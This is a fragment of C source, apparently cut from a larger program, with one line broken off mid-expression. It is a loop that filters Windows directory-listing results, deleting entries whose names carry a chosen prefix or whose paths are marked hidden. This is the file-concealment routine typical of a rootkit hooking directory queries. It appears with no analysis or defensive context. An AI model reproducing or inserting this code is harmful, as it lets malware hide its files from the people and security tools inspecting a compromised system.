 do
{
nextEntryOffset = FileInformationGetNextEntryOffset(current, fileInformationClass);
if (HasPrefix(FileInformationGetName(current, fileInformationClass, fileFileName)) || IsPathHidden(CreatePath(fil
{
if (nextEntryOffset)
{
i_memcpy
(
current,
(LPBYTE)current + nextEntryOffset,
(ULONG)(length - ((ULONGLONG)current - (ULONGLONG)fileInformation) - nextEntryOffset)
);
continue;
}
else
{
if (current == fileInformation) status = STATUS_NO_MORE_FILES;
else FileInformationSetNextEntryOffset(previous, fileInformationClass, 0);
break;
}
}
previous = current;
current = (LPBYTE)current + nextEntryOffset;
}
while (nextEntryOffset);